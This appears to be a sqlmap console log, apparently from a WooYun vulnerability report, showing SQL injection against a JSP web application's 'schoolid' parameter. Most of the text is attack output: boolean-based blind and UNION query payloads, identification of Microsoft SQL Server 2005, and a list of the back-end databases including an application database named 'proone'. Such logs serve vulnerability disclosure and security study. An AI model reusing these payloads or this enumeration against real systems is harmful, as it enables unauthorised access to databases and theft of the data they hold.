 [15:15:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: schoolid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=addIp&schoolid=171024' AND 9405=9405 AND 'LbLR'='LbLR

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: method=addIp&schoolid=171024' UNION ALL SELECT NULL,NULL,NULL,NULL,
NULL,NULL,NULL,CHAR(113)+CHAR(122)+CHAR(107)+CHAR(120)+CHAR(113)+CHAR(72)+CHAR(1
06)+CHAR(105)+CHAR(79)+CHAR(68)+CHAR(88)+CHAR(90)+CHAR(71)+CHAR(69)+CHAR(122)+CH
AR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113)--
---
[15:15:52] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[15:15:52] [INFO] fetching database names
available databases [5]:
[*] master
[*] model
[*] msdb
[*] proone
[*] tempdb

[15:15:52] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\

[*] shutting down at 15:15:52
www.wooyun.org